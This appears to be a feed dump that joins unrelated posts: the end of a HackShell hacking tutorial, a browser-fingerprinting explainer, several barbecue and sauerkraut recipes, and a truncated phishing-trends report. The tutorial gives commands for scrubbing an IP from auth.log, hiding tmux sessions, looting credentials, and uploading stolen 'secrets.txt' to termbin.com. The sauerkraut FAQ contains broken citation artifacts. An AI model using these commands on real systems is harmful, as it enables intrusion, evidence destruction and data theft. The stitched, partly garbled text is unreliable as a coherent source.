For defenders reading this, it is wise to routinely review /dev/shm for suspicious files or scripts. Unexpected executable content here is frequently a red flag.

xlog

When attackers connect over SSH, their login events typically appear in system authentication logs. On many Linux distributions, these are stored in auth.log. HackShell includes a helper to selectively remove traces from the log.

For example:

bash$ > xlog '1.2.3.4' /var/log/auth.log

xtmux

Tmux is normally used by administrators and power users to manage multiple terminal windows, keep sessions running after disconnects, and perform long-running tasks. Attackers abuse the same features. In several forensic cases we observed attackers wiping storage by launching destructive dd commands inside tmux sessions so that data erasure would continue even if the network dropped or they disconnected.

This command launches an invisible tmux session:

bash$ > xtmux

Enumeration and Privilege Escalation

Once you have shifted your home directory and addressed logs, you can begin to understand the system more deeply.

ws

The WhatServer command produces a detailed overview of the environment. It lists storage, active processes, logged-in users, open sockets, listening ports, and more. This gives you a situational awareness snapshot and helps you decide whether the machine is strategically valuable.

hackshell ws command

lpe

LinPEAS is a well-known privilege escalation auditing script. It is actively maintained, frequently updated, and widely trusted by penetration testers. HackShell integrates a command that runs LinPEAS directly in memory so the script does not need to be stored on disk.

bash$ > lpe

hackshell lpe command
hackshell lpe results

The script will highlight possible paths to privilege escalation. In the example environment we were already root, which meant the output was extremely rich. However, HackShell works well under any user account, making it useful at every stage of engagement.

hgrep

Credential hunting often involves searching through large numbers of configuration files or text logs. The hgrep command helps you search for keywords in a simple and direct way.

bash$ > hgrep pass

hackshell hgrep

This can speed up the discovery of passwords, tokens, keys, or sensitive references buried in files.

scan

Network awareness is critical during lateral movement. HackShell’s scan command provides straightforward scanning with greppable output. You can use it to check for services such as SMB, SSH, WMI, WINRM, and many others.

You can also search for the ports commonly associated with domain controllers, such as LDAP, Kerberos, and DNS, to identify Active Directory infrastructure. Once domain credentials are obtained, they can be used for enumeration and further testing. HTTP scanning is also useful for detecting vulnerable web services.

Example syntax:

bash$ > scan PORT IP

hackshell scan command

loot

For many testers, this may become the favorite command. loot searches through configuration files and known locations in an effort to extract stored credentials or sensitive data. It does not always find everything, especially when environments use custom paths or formats, but it is often a powerful starting point.

bash$ > loot

looting files on linux with hackshell

If the first pass does not satisfy you:

bash$ > lootmore

When results are incomplete, combining loot with hgrep can help you manually hunt for promising strings and secrets.

Lateral Movement and Data Exfiltration

When credentials are discovered, the next step may involve testing access to other machines or collecting documents. It is important to emphasize legal responsibility here. Mishandling exfiltrated data can expose highly sensitive information to the internet, violating agreements.

tb

The tb command uploads content to termbin.com. Files uploaded this way become publicly accessible if someone guesses or brute forces the URL. This must be used with caution. 

bash$ > tb secrets.txt

hackshell tb command

After you extract data, securely deleting the local copy is recommended.

bash$ > shred secrets.txt

hackshell shred command

xssh and xscp

These commands mirror the familiar SSH and SCP tools and are used for remote connections and secure copying. HackShell attempts to perform these actions in a way that minimizes exposure. Defenders are continuously improving monitoring, sometimes sending automatic alerts when new SSH sessions appear. If attackers move carelessly, they risk burning their foothold and triggering incident response. 

Connect to another host:

bash$ > xshh root@IP

Upload a file to /tmp on the remote machine:

bash$ > xscp file root@IP:/tmp

Download a file from the remote machine to /tmp:

bash$ > xscp root@IP:/root/secrets.txt /tmp

Summary

HackShell is an example of how Bash can be transformed into a stealthy, feature-rich environment for penetration testing. There is still much more inside the tool waiting to be explored. If you are a defender, take time to study its code, understand how it loads, and identify the servers it contacts. These behaviors can be turned into Indicators of Compromise and fed into your SIEM to strengthen detection.

If ethical hacking and cyber operations excite you, you may enjoy our Cyberwarrior Path. This is a three-year training journey built around a two-tier education model. During the first eighteen months you progress through a rich library of beginner and intermediate courses that develop your skills step by step. Once those payments are complete, you unlock Subscriber Pro-level training that opens the door to advanced and specialized topics designed for our most dedicated learners. This structure was created because students asked for flexibility, and we listened. It allows you to keep growing and improving without carrying an unnecessary financial burden, while becoming the professional you want to be.

The post Linux: HackShell – Bash For Hackers first appeared on Hackers Arise.

Digital Forensics: Browser Fingerprinting – Visual Identification Techniques, Part 1

Welcome back, aspiring forensic investigators!

Today we are going to explore a topic that quietly shapes modern online privacy, yet most people barely think about it. When many users hear the word anonymity, they immediately think of VPN services or the Tor Browser. Once those tools are turned on, they often relax and assume they are safely hidden. Some even feel confident enough to behave recklessly online. Others, especially people in high-risk environments, place absolute trust in these tools to protect them from powerful adversaries. The problem is that this confidence is not always justified. A false sense of privacy can be more dangerous than having no privacy at all.

Master OTW has warned about this for years. Tor is an extraordinary privacy technology. It routes your traffic through multiple encrypted nodes so the websites you visit cannot easily see your real IP address. When it is used correctly and especially when accessing .onion resources, it truly can offer you some anonymity. But don’t let the mystery of Tor mislead you into thinking it guarantees absolute privacy. In the end, your traffic still has to pass through Tor nodes, and whoever controls the exit node can potentially observe unencrypted activity. That means privacy is only as strong as the path your traffic takes. A good example of this idea is the way Elliot in Mr. Robot uncovered what the owner of Ron’s Coffee was really involved in by monitoring traffic at the exit point.

elliot busting the owner of Ron's coffee

Besides, determined adversaries can perform advanced statistical correlation attacks. Browsers can be fingerprinted by examining the small technical details that make your device unique. Exit nodes may also expose you when you browse the regular internet. The most important lesson is that absolute anonymity does not exist. And one of the biggest threats to that anonymity is browser fingerprinting.

What is Browser Fingerprinting?

Browser fingerprinting is a method websites use to identify you based on the unique characteristics of your device and software. Instead of relying on cookies or IP addresses, which can be deleted or hidden, fingerprinting quietly collects technical details about your system. When all of these little details are combined, they form something almost as unique as a real fingerprint.

One of the most important parts of browser fingerprinting is something called visual rendering differences. In simple terms, your computer draws images, text, and graphics in a way that is slightly different from everyone else’s computer. Techniques such as Canvas fingerprinting and WebGL fingerprinting take advantage of these differences. They can make your browser draw shapes or text and the small variations in how your device renders those shapes can be recorded. WebGL takes this even deeper, interacting directly with your graphics hardware to reveal more detailed information. What makes this especially concerning is the persistence. They are generated fresh each time, based on your hardware and software combination. Advertisers love this technology. Intelligence agencies know about it too. And most users never even realize it is happening.

Canvas Fingerprinting Explained

Let us start with Canvas fingerprinting. The HTML5 Canvas API was created so websites could draw graphics. However, it can also quietly draw an invisible image in the background without you ever seeing anything on the screen. This image often contains text, shapes, or even emojis. Once the image is rendered, the website extracts the pixel data and converts it into a cryptographic hash. That hash becomes your Canvas fingerprint.

canvas fingerprinting
Website: browserleaks.com

The reason this fingerprint is unique comes from many small sources. Your graphics card renders shapes slightly differently. Your driver version may handle color smoothing in a unique way. Your installed fonts also affect how letters are shaped and aligned. The operating system you use adds its own rendering behavior. Even a tiny system change, such as a font replacement or a driver update, can modify the resulting fingerprint.

assuming your OS by canvas fingerprint
Website: browserleaks.com

This fingerprinting technique is powerful because it follows you even when you think you are protected. It does not require stored browser data. It also does not care about your IP address. It simply measures how your machine draws a picture. This allows different groups to track and follow you, because your anonymous behavior suddenly becomes linkable.

canvas fingerprint is the same across different browsers
Website: browserleaks.com

If you want to see this in action, you can test your own Canvas fingerprint at BrowserLeaks. The same Canvas script will produce different fingerprints on different machines, and usually the same fingerprint on the same device.

WebGL Fingerprinting in Depth

Now let us move a layer deeper. WebGL fingerprinting builds on the same ideas, but it interacts even more closely with the graphics hardware. WebGL allows your browser to render 3D graphics, and through a specific extension named WEBGL_debug_renderer_info, a tracking script can retrieve information about your graphics card. This information can include the GPU vendor, such as NVIDIA, AMD, or Intel. It can also reveal the exact GPU model. In other words, WebGL is not only observing how graphics are drawn, it is asking your system directly what kind of graphics engine it has. This creates a highly identifiable hardware profile.

WebGL fingerprint
Website: browserleaks.com

In environments where most devices use similar hardware, one unusual GPU can make you stand out instantly. Combining WebGL with Canvas makes tracking incredibly precise.

Risks and Persistence

Canvas and WebGL fingerprinting are difficult to escape because they are tied to physical components inside your device. You can delete cookies, reinstall your browser or wipe your entire system. But unless you also change your hardware, your fingerprint will likely remain similar or identical. These fingerprints also become more powerful when combined with other factors such as language settings, time zone, installed plugins, and browsing behavior. Over time, the tracking profile becomes extremely reliable. Even anonymous users become recognizable.

timezone fingerprint
Website: scrapfly.io

This is not just theory. A retailer might track shoppers across websites, including in private browsing sessions. A government might track dissidents, even when they route traffic through privacy tools. A cyber-criminal might identify high-value targets based on their hardware profile. All of this can happen silently in the background.

Conclusion

Browser fingerprinting through Canvas and WebGL is one of the most persistent and quiet methods of online tracking in use today. As investigators and security professionals, it is important that we understand both its power and its risks. You can begin exploring your own exposure by testing your device on fingerprinting-analysis websites and observing the identifiers they generate. Privacy-focused browsers and hardened settings may reduce the amount of information exposed, but even then the protection is not perfect. Awareness remains the most important defense. When you understand how fingerprinting works, you can better evaluate your privacy decisions, your threat model, and the trust you place in different technologies.

In the next part, we will go even deeper into this topic and see what else can be learned about you through your browser.

The post Digital Forensics: Browser Fingerprinting – Visual Identification Techniques, Part 1 first appeared on Hackers Arise.

Sizzling Juicy Rotisserie Prime Rib for the Holidays

Updated for 2025

Prime rib is one of my favorite meats to grill or smoke for a special occasion. I have fond memories of my father preparing prime rib for our Christmas dinner. It has become a tradition for my family, too. He set the bar high, and the meat was always wonderful. Years later I watched Steven Raichlen cook a prime rib on a rotisserie and I knew I needed to try his method.

Of course, its expense makes prime rib an intimidating cut of meat to prepare. Naturally, you don’t want to ruin it! But Steven’s method ensures it will “wow” your guests. And it’s relatively easy, too.

Simply set up the rotisserie attachment on your kettle or gas grill and add a few wood chunks to create smoke. Roast the prime rib at 400 degrees. The high heat of the fire creates a crispy exterior and the wood imparts a smoky aroma, one you just can’t get when cooking the meat in the oven. The inside of the roast comes out perfectly cooked, tender, and juicy.

Start with the best meat you can afford. I got a 4-bone 12-pound upper prime Black Angus prime rib roast. Most prime ribs are not graded “prime” by the USDA. (In fact, despite their name, many are graded “choice.” Prime is an outdated term referring to a standing rib roast and has nothing to do with the grade or the marbling of the beef. This “Prime” rib was a cut above the ones I have cooked in the past. In other words, it was prime prime rib!

When cooking this indulgent cut of meat, I discovered two things are key: 1) controlling the temperature of the grill; and 2) using a reliable wireless meat thermometer to monitor the temperature of the meat itself.

Winter holidays in New England are usually chilly. When it is cold and windy, it can be difficult to keep the temperature of the grill or smoker consistent. A windy day can cause charcoal to burn faster and create temperature spikes. A trusty wireless thermometer allows you to monitor both the grill and meat temperature without having to open the lid of the grill repeatedly. Opening the lid will create fluctuations in the grill temperature and can lead to uneven cooking.

Rotisserie Prime Rib

I began my prime rib project by trimming off a little bit of fat. I also scored the outside of the prime rib to create a crosshatch pattern. Scoring helps to release fat and helps create a crispy exterior. I then brushed the prime rib with olive oil and generously seasoned it with coarsely and freshly ground black peppercorns and kosher salt.

Rotisserie Prime Rib

I removed the prime rib from the refrigerator and let it sit for about 45 minutes before cooking. (I left it on a sheet pan covered with plastic wrap). Putting a cold prime rib on a hot rotisserie would probably burn on the outside before the inside finished cooking. Bringing the temperature of a large cut of meat up before cooking promotes even cooking.

I set up my kettle grill for indirect grilling. I placed a foil drip pan between the coal baskets, then attached the rotisserie ring and the rotisserie motor. If you do not have a rotisserie, set up your grill for indirect grilling.

Rotisserie Prime Rib on the grill

Once the grill reached 400 degrees, I added wood chunks to the coals and positioned the rotisserie spit with the prime rib over the rotisserie ring. I started basting the meat with red wine after 30 minutes of cooking. I continued to baste the meat every 30 to. 40 minutes until the prime rib reached an internal temperature of 135 degrees. Total cooking time for the prime rib was 2 hours and 30 minutes for medium-rare.

Prime Rib

I took the meat off the grill and removed the prongs and the spit. I then lightly covered the meat with foil to rest for 25 minutes. Don’t skip the resting step or you’ll leave precious meat juices on the cutting board. Once the meat rested, I sliced off the bones to serve as ribs. I then sliced the prime rib into 1/4 inch slices. I even saw a subtle smoke ring.

Rotisserie Prime Rib - Finished

The combination of high heat from the rotisserie and the salt and pepper rub created a crusty and flavorful exterior. The inside was tender and juicy due to the marbling of the prime rib. The whole kitchen had a smoky aroma as the meat rested. The perfect bite was the mix of crispy exterior and tender meat. I served the prime rib with chive-mashed potatoes, smoke-roasted carrots topped with a sage brown butter, and caramelized onion beef gravy.

If you are looking to create a front row moment (and a new holiday tradition) for your family for the holidays, try a prime rib.

Key Tips & Technique Highlights

  • Bring the roast closer to room temp before cooking. Taking the chill off helps the exterior sear beautifully without overcooking the center.
  • High heat for a crispy exterior. A rotisserie at around 400°F gives you a caramelized crust and rich, beefy flavor.
  • Use a reliable wireless or instant-read thermometer. Monitoring both grill and meat temps avoids guesswork and ensures even cooking.
  • Rest before slicing. Letting the roast rest under foil redistributes juices — don’t skip this.
  • Baste for flavor. Red wine or seasoned baste every 30–40 minutes during the rotisserie cook for additional depth.

Internal Temperatures (Doneness Guide)

  • Rare: 120–125°F
  • Medium-Rare (classic choice): 130–135°F
  • Medium: 140–145°F

The meat will continue to rise several degrees once off the grill, so factor that into your pull-off temperature.


Prime Rib Recipes

What size prime rib is best for rotisserie cooking?
Choose a 3–4 bone roast (7–12 pounds). This size works well on most grill rotisseries and feeds 8–10 people comfortably.
Do I need a rotisserie to grill prime rib?
No. While a rotisserie ensures even cooking, you can also set your grill for indirect heat and cook the roast that way. Add wood chunks or chips for extra smoke flavor.
Why is resting the roast important?
Resting allows the juices to redistribute throughout the meat. Cutting too soon will cause those juices to spill onto the cutting board instead of staying in the slices.
How long does a rotisserie prime rib take to cook?
Cooking time varies by size and grill temperature, but plan on about 15–20 minutes per pound for medium-rare at roughly 400°F. Always rely on a thermometer, not the clock.
Can I prepare prime rib ahead of time?
Yes. You can season or rub the roast the night before and refrigerate it uncovered or loosely tented. This helps dry the surface slightly, leading to better browning.

Also Read:

Check out our 1000+ Recipes section here on Barbecue Bible.Com

Also, sign up for our Up in Smoke newsletter so you don't miss any blogs and receive some special offers! PLUS get Raichlen's Burgers! PDF for free!

Follow Steven on Facebook, Instagram, YouTube, TikTok, Reddit, and Pinterest!

Check out our store powered by BBQGuys!

The post Sizzling Juicy Rotisserie Prime Rib for the Holidays appeared first on Barbecuebible.com.

How to Grill Rib Wings Like a Pitmaster

Updated November 2025

Barbecue fans love a great mash-up — and rib wings are exactly that. Part baby back rib, part chicken wing in spirit, these trimmed rib bites deliver crispy bark and tender, smoky meat in a single bite. Perfect for tailgates or backyard feasts, they’re easy to cook hot and fast over live fire, with that irresistible “rib-by” chew that keeps everyone reaching for more.

Ribs Take Wing

First came Beer Can Chicken. Then the Bacon Explosion. Then Bacon Wrapped Onion Rings and Pork Shooters.

So the next way cool thing that will rock the barbecue blogosphere?

We’re putting our Bitcoins on Rib Wings.

Rib Wings are made by slicing a rack of ribs into individual ribs before cooking. The process resembles how chicken wings are divided into drumettes and flats.

Which brings us to the debate as to who in the barbecue world first created the rib wing. Forbes.com writer and Barbecue University alum Larry Olmsted credits Mike Hiller with the Rib Wing (Forbes, May 2021).

I’m a diehard mad scientist when it comes to barbecue. I love experimenting when I cook. I like to see how changing the rub, the sauce, or the grill produces new flavors and textures. For example, the ribs I cook low and slow in a Big Green Egg XL will taste and look different than the ribs I hang in my Pit Barrel Cooker. Check out my “Ultimate Rib” blog to read more about my ribs experiments.

Rib Wings are my latest experiment. A rack of ribs is typically sliced into individual ribs after cooking; why not cook them that way? And why did no one think of it earlier?

How to Grill Rib Wings

Here is how my Rib Wings came together. I started by slicing a rack of St Louis cut spareribs into individual ribs. I normally remove the membrane from a rack of ribs before cooking. Slicing the ribs before cooking eliminates that tedious step per Hiller. I liberally seasoned the ribs with one of my homemade spice rubs. (You could also use Steven’s Kansas City Smoke Rub.

I then placed the ribs on a wire rack to make it easier to move them on and off the grill. I left space between each rib so the smoke would circulate evenly. My plan was to cook the ribs low and slow, spray the ribs with an apple cider vinegar mixture while cooking, and then baste with barbecue sauce at the end as outlined by Hiller.

I set up a Big Green Egg XL for indirect grilling by inserting the diffuser plate and obtained a temperature of 250 degrees. I used apple chucks to create wood smoke. After smoking the ribs for one hour, I started spraying the ribs with a mixture of apple cider vinegar, Worcestershire, and hot sauce.

Rib Wings 1 hr in

I continued to spray the ribs every 30 minutes. To finish the ribs, I increased the temperature to 375 degrees for the last 20 minutes and basted the ribs with my homemade spicy peach barbecue sauce. Total cooking time was three and half hours. I knew the ribs were done when the meat was pulled back from the bones.

Here is what I learned by cooking ribs individually. The smaller ribs cooked faster than the meatier middle ribs. The ribs from the ends of the rack were fall of the bone tender, but I prefer my ribs to hold together when I take a bite. The meatier ribs held together beautifully. The ribs developed a dark mahogany color, almost to the point of looking burnt. I feel the dark color was a result of the Worcestershire sauce in the spray mixture. The dark color occurred before I added the spicy peach barbecue sauce, so it was not due to burning the sauce.

Rib Wings on butcher paper

The process of seasoning and smoking the ribs individually definitely boosts the flavor compared to the whole rack method. Every bite had a heightened level of sweetness, spiciness, and smokiness. The combination of the rub and smoke created a crisp texture that reminded me of the “bark” I love on brisket. One minor shortcoming of smoking individual ribs is the smaller end ribs were a hint less tender on the inside. The most noticeable advantage to the “Rib Wing” is that each bite of the rib has a blast of flavor that comes from exposing all sides of the rib to spice rub and smoke.

I think Rib Wings would make a great appetizer for a cookout. I wondered if I could cook enough to make a meal, so I ran a second test. The second test was going to be performed on my Pit Barrel Cooker, which is one of my favorite methods to cook multiple racks of ribs or wings for a large group. I can hang 6-8 racks of ribs or cook over seventy chicken wings on the hanging skewers in the barrel cooker. I sliced the ribs and seasoned them with Steven’s Kansas City rub. Apple wood chips were added to create wood smoke. The barrel cooks at a higher temperature so I anticipated a different texture and shorter cooking time.

I wanted to skewer the ribs and hang them like I do chicken wings. After a few attempts, I didn’t feel the ribs were secure on the hanging skewers and might fall off as the meat pulls back from the bones. Disappointed, I placed the individual ribs on the grate.

I started to spray the ribs with the same apple cider vinegar mixture after 30 minutes. The ribs started to pull back from the bones after an hour and a quarter. I then basted the ribs with Steven’s Chipotle Molasses barbecue sauce and cooked for an additional 15 minutes. Total cooking time was an hour and a half.

Rib Wings with sauce

Due to the higher temperature of the barrel cooker the rub and sauce caramelized and produced a sweet and smoky exterior. The aroma of wood smoke was present despite the shorter time exposed to the smoke. The time required to cook the larger ribs caused the smaller end ribs to become too crispy. The ribs developed the same dark color on the ribs as in the first test. The ribs had an appealing sweet with a little heat flavor due to the combination of Steven’s rub and sauce. The ribs held together with each bite. The only drawback? I was disappointed I could not hang the ribs. I thought it would be a cool way to cook enough rib wings for a larger group.

I enjoyed both experiments because they were so incredibly tasty. Seasoning all sides of the ribs and adding sauce elevated the flavor of the ribs. I hope this inspires you to run your own flavorful experiment.

So blogsphere—get ready for rib wings. You’ll never think about ribs—or wings—the same way!

Rib wings are one of those sleeper hits that turn a regular cookout into something memorable. Once you’ve tried them, you’ll wonder why more people don’t grill ribs this way. For more creative rib ideas and live-fire inspiration, check out Project Smoke, Project Fire, or browse the Ribs section on BarbecueBible.com.


Steve Nestor is the fire wrangler on Project Fire and at Barbecue University. More importantly, he’s an incredibly skilled physical therapist in the Boston area. If leaning over a hot grill or pulling heavy briskets from smoker leaves you with weak knees or a sore back, give him a call. At very least, sign up for his newsletter.

https://nestorphysicaltherapy.com/

Grilled Rib Wings: Frequently Asked Questions

What exactly are rib wings?
Rib wings are sections cut from the baby back rib rack near the loin. They’re smaller than full ribs, with just enough meat and fat to cook quickly and still stay juicy.
How do you grill rib wings?
Season with your favorite rub, then grill over medium-high heat (375–400°F) for about 20–25 minutes, turning often until the meat is browned and tender. Brush with sauce at the end if desired.
Should I use direct or indirect heat?
Start over direct heat to crisp the exterior, then finish over indirect heat until the internal temperature reaches about 190°F. This gives you a tender bite without burning the rub.
What rubs or sauces pair best?
Try Steven Raichlen’s Basic Barbecue Rub or Project Smoke All-Purpose Rub for seasoning. Finish with your favorite barbecue sauce or glaze for a sweet-smoky finish.
Can rib wings be smoked instead of grilled?
Absolutely. Smoke them at 250–275°F for 1.5 to 2 hours with fruitwood or hickory until tender and lightly charred. They’ll take on a deeper, more traditional barbecue flavor.

Related Posts

Check out our 1000+ Recipes section here on Barbecue Bible.Com

Also, sign up for our Up in Smoke newsletter so you don't miss any blogs and receive some special offers! PLUS get Raichlen's Burgers! PDF for free!

Follow Steven on Facebook, Instagram, YouTube, TikTok, Reddit, and Pinterest!

Check out our store powered by BBQGuys!

The post How to Grill Rib Wings Like a Pitmaster appeared first on Barbecuebible.com.

How to Make Sauerkraut at Home – It’s Easier Than You Think

The running joke in my family – which I unabashedly perpetuate – is that I’m of German descent – though, admittedly, my blood runs Irish green. Despite that, I do love German cuisine, especially, this time of year when there’s a cool nip in the air and an increasing amount of Octoberfest beer on the shelves of my local package goods store.

Knowing my penchant for all-things-Teutonic (and relating to the aforementioned running joke), my sister recently bought me a Sauerkraut-making-kit thinking that; a) it’ll be fun; b) the end result will be better than store-bought and; c) it’s so easy that even I could do it!

Having no alternative, I accepted the challenge – and in sharing my experience here, perhaps you will too.

Tools You’ll Need

To begin, here’s what you’ll need:

Homemade Sauerkraut Recipe Equipment

Homemade Sauerkraut Recipe

For the Sauerkraut, you’ll need:

  • 1 head of Cabbage (more if you’d like to make a bigger batch)
  • Kosher salt (2% of the shredded cabbage’s weight)

And the basic procedure is as follows:

  1. Shred or slice the cabbage (thickness is your preference)
  2. Mix the sliced cabbage in a bowl with salt (2% of weight of cabbage) until slightly watery

    Example: My cabbage weighed 640 grams, so I used approx. 13 grams of salt

    Note: Crush, squeeze and mix the cabbage with the salt until slightly watery (2- to 5-minutes)

    Cabbage in a bowl

  3. Place in Ball Jar (a little bit at a time) and use Muddler to compress until juice is above cabbage
    Compress into a jar
  4. Cover cabbage/salt mixture with the fermentation weight(s), or weigh down with pinch bowl
  5. Cover the jar with the fermentation lid and let set un-refrigerated
  6. Fermentation takes about 2-weeks – but feel free to taste every few days until the sauerkraut is to your liking.

Fermentation

Like I said, so easy a caveman can do it!

Have fun – and look for my next post in a few weeks to see how my Sauerkraut turned out.

Related Posts

Sauerkraut: Frequently Asked Questions

What ingredients do I need for homemade sauerkraut?
Just cabbage and kosher salt. Use about 2% salt by the cabbage’s weight (e.g., 640 g cabbage → ~13 g salt). :contentReference[oaicite:0]{index=0}
What basic tools do I need?
A mixing bowl, scale, jar (e.g., Ball jar), fermentation lid, weights (or a small pinch bowl), and a muddler. A mandoline or sharp knife works for slicing. :contentReference[oaicite:1]{index=1}
How do I prep the cabbage?
Shred or slice to your preferred thickness, then massage with the 2% salt until it turns slightly watery (about 2–5 minutes). :contentReference[oaicite:2]{index=2}
How do I pack the jar and keep the cabbage submerged?
Pack cabbage into the jar a little at a time and tamp with a muddler until the brine rises above the cabbage. Add weights (or a pinch bowl) to keep it submerged, then fit the fermentation lid. :contentReference[oaicite:3]{index=3}
How long should I ferment it—and when is it ready?
About two weeks at room temp is typical, but start tasting every few days and stop when the flavor is where you like it. :contentReference[oaicite:4]{index=4}
Check out our 1000+ Recipes section here on Barbecue Bible.Com

Also, sign up for our Up in Smoke newsletter so you don't miss any blogs and receive some special offers! PLUS get Raichlen's Burgers! PDF for free!

Follow Steven on Facebook, Instagram, YouTube, TikTok, Reddit, and Pinterest!

Check out our store powered by BBQGuys!

The post How to Make Sauerkraut at Home – It’s Easier Than You Think appeared first on Barbecuebible.com.

A Revolutionary New Way to Cook Bratwurst

Refreshed for 2025

Succulence and smoke guaranteed.

He wouldn’t. He shouldn’t. He did.

He being me, and I found a revolutionary new way to grill bratwurst. It’s about to make you and your next tailgate party succeed like a million bucks!

From the beginning of time (or a least bratwurst), people have grilled this traditional German sausage directly over the fire.

Even the name suggest direct grilling: braten is the German word for to roast or grill.

Bratwurst "Hot Tub"

Direct grilling bratwurst and other fresh sausage has benefits and risks. Get it right, and you wind up with a crisp smoky casing and sizzling meat. Get it wrong and the bratwurst will split and the fat will gush onto the fire, turning your grill into a conflagration. Or one side will come out charred; the other side raw, which is an equally unhappy result.

But what if there was a way to grill brats without these fiery risks? There is and I discovered it a few years ago when I suddenly had to cook 60 brats for a book signing and my assistant was a no show.

Indirect grilling bratwurst

So I set up my grill for indirect grilling and lined up the brats on the grate. Then, in a moment of inspiration, I added hickory wood to the coals. The result was astonishing. Indirect grilling kept the casings and juices intact, which meant brats that were 30 percent juicier than the sausage I grilled using the direct method.

And the smoke flavor made the brats off the charts delicious. (Think bratwurst channeling barbecue.)

Indirect grilling bratwurst

Best of all, the method works for all manner of fresh wurst, from chorizo to Italian sausage.

Brats are indispensable for any self-respecting tailgate party. Use my indirect grilling with wood smoke method for the best brats you’ve ever tasted.

How to do it

  1. Set up for indirect. Two-zone fire (coals/burners on one side only). Aim for 350–375°F in the indirect zone.
  2. Add wood. Place a fist-size chunk of hickory (or a handful of chips) over the hot side.
  3. Cook gently. Arrange brats on the cool side, lid down, vents open. Cook to 155–160°F internal, 20–30 minutes, rotating once.
  4. Optional crisp. Roll brats over the hot side for 30–60 seconds to blister the casing.

Time & temp cheatsheet

  • Grill temp (indirect zone): 350–375°F
  • Wood: Hickory (oak or apple also fine)
  • Target internal temp: 160°F (USDA for fresh pork)
  • Typical time: 20–30 min indirect + 1 min crisp

Bratwurst Recipes

Bratwurst: Frequently Asked Questions

Why not grill brats directly over the fire?
Direct heat can split casings and dump fat onto the coals, causing flare-ups and uneven cooking. Indirect heat keeps juices in and cooks evenly.
What grill setup works best for this method?
Use a two-zone fire: coals or burners on one side, brats on the other. Maintain 350–375°F in the indirect zone with the lid closed.
Do I need wood for smoke?
A chunk of hickory (or oak/apple) over the hot side adds barbecue-level flavor without raising the indirect temperature. Highly recommended.
When are the brats done?
Pull at 155–160°F internal. If you want extra snap, sear 30–60 seconds over the hot side to blister the casing.
Does this work for other sausages?
Yes. Italian sausage, chorizo, kielbasa, and other fresh sausages benefit from the same indirect + smoke approach.
Check out our 1000+ Recipes section here on Barbecue Bible.Com

Also, sign up for our Up in Smoke newsletter so you don't miss any blogs and receive some special offers! PLUS get Raichlen's Burgers! PDF for free!

Follow Steven on Facebook, Instagram, YouTube, TikTok, Reddit, and Pinterest!

Check out our store powered by BBQGuys!

The post A Revolutionary New Way to Cook Bratwurst appeared first on Barbecuebible.com.

The evolving landscape of email phishing attacks: how threat actors are reusing and refining established techniques

Introduction

Cyberthreats are constantly evolving, and email phishing is no exception. Threat actors keep coming up with new methods to bypass security filters and circumvent user vigilance. At the same time, established – and even long-forgotten – tactics have not gone anywhere; in fact, some are getting a second life. This post details some of the unusual techniques malicious actors are employing in 2025.

Using PDF files: from QR codes to passwords

Emails with PDF attachments are becoming increasingly common in both mass and targeted phishing campaigns. Whereas in the past, most PDF files contained phishing links, the main trend in these attacks today is the use of QR codes.

Email with a PDF attachment that contains a phishing QR code

Email with a PDF attachment that contains a phishing QR code

This represents a logical progression from the trend of using QR codes directly in the email body. This approach simplifies the process of disguising the phishing link while motivating users to open the link on their mobile phone, which may lack the security safeguards of a work computer.

Email campaigns that include phishing links embedded in PDF attachments continue to pose a significant threat, but attackers are increasingly employing additional techniques to evade detection. For example, some PDF files are encrypted and protected with a password.

Phishing email with a password-protected PDF attachment

Phishing email with a password-protected PDF attachment

The password may be included in the email that contains the PDF, or it may be sent in a separate message. From the cybersecurity standpoint, this approach complicates quick file scanning, while for the recipients it lends an air of legitimacy to attackers’ efforts and can be perceived as adherence to high security standards. Consequently, these emails tend to inspire more user trust.

PDF file after the user enters the password

PDF file after the user enters the password

Phishing and calendar alerts

The use of calendar events as a spam technique, which was popular in the late 2010s but gradually faded away after 2019, is a relatively old tactic. The concept is straightforward: attackers send an email that contains a calendar appointment. The body of the email may be empty, but a phishing link is concealed in the event description.

Blank email with a phishing link in the calendar appointment

Blank email with a phishing link in the calendar appointment

When the recipient opens the email, the event is added to their calendar – along with the link. If the user accepts the meeting without thoroughly reviewing it, they will later receive a reminder about it from the calendar application. As a result, they risk landing on the phishing website, even if they chose not to open the link directly in the original message.

In 2025, phishers revived this old tactic. However, unlike the late 2010s, when these campaigns were primarily mass mailshots designed with Google Calendar in mind, they are now being used in B2B phishing and specifically target office workers.

Phishing sign-in form for a Microsoft account from a calendar phishing attack

Phishing sign-in form for a Microsoft account from a calendar phishing attack

Verifying existing accounts

Attackers are not just updating the methods they use to deliver phishing content, but also the phishing websites. Often, even the most primitive-looking email campaigns distribute links to pages that utilize new techniques.

Voice message phishing

Voice message phishing

For example, we observed a minimalistic email campaign crafted to look like an alert about a voice message left for the user. The body of the email contained only a couple of sentences, often with a space in the word “voice”, and a link. The link led to a simple landing page that invited the recipient to listen to the message.

Landing page that opens when clicking the link in the phishing email

Landing page that opens when clicking the link in the phishing email

However, if the user clicks the button, the path does not lead to a single page but rather a chain of verification pages that employ CAPTCHA. The purpose is likely to evade detection by security bots.

The CAPTCHA verification chain

The CAPTCHA verification chain

After repeatedly proving they are not a bot, the user finally lands on a website designed to mimic a Google sign-in form.

The phishing sign-in form

The phishing sign-in form

This page is notable for validating the Gmail address the user enters and displaying an error if it is not a registered email.

Error message

Error message

If the victim enters a valid address, then, regardless whether the password is correct or not, the phishing site will display another similar page, with a message indicating that the password is invalid. In both scenarios, clicking “Reset Session” opens the email input form again. If a distracted user attempts to log in by trying different accounts and passwords, all of these end up in the hands of the attackers.

MFA evasion

Because many users protect their accounts with multi-factor authentication, scammers try to come up with ways to steal not just passwords but also one-time codes and other verification data. Email phishing campaigns that redirect users to sites designed to bypass MFA can vary significantly in sophistication. Some campaigns employ primitive tactics, while others use well-crafted messages that are initially difficult to distinguish from legitimate ones. Let’s look at an email that falls in the latter category.

Phishing email that mimics a pCloud notification

Phishing email that mimics a pCloud notification

Unlike most phishing emails that try to immediately scare the user or otherwise grab their attention, the subject here is quite neutral: a support ticket update from the secure cloud storage provider pCloud that asks the user to evaluate the quality of the service. No threats or urgent calls to action. If the user attempts to follow the link, they are taken to a phishing sign-in form visually identical to the original, but with one key difference: instead of pcloud.com, the attackers use a different top-level domain, p-cloud.online.

The phishing sign-in form

The phishing sign-in form

At every step of the user’s interaction with the form on the malicious site, the site communicates with the real pCloud service via an API. Therefore, if a user enters an address that is not registered with the service, they will see an error, as if they were signing in to pcloud.com. If a real address is entered, a one-time password (OTP) input form opens, which pCloud also requests when a user tries to sign in.

OTP input form

OTP input form

